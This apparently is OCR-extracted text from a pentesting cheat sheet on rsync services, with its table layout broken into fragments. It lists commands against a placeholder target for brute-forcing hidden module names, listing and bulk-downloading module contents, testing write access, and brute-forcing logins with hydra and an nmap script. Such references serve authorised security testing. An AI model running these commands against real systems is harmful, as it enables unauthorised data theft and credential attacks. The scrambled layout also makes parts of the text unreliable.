
(netcat)
+
+
\n
#list
Hidden-
for m in $(cat modules.txt); do rsync
module
rsync://<target>/$m 2>&1; done
brute
List one
rsync rsync://<target>/<module>
module
Recursive
rsync -av rsync://<target>/<module>/ --
list
list-only
Bulk
rsync -avzh rsync://<target>/<module>/
download
./local/
rsync -av
Specific file
rsync://<target>/<module>/<file> ./
Test write
rsync -av /tmp/test
access
rsync://<target>/<module>/test
Credentialed
rsync rsync://user@<target>/<module>/
access
With
RSYNC_PASSWORD=pw rsync
password
rsync://user@<target>/<module>/
Brute-force
hydra -L users -P pass rsync://<target>
nmap -p873 --script rsync-brute --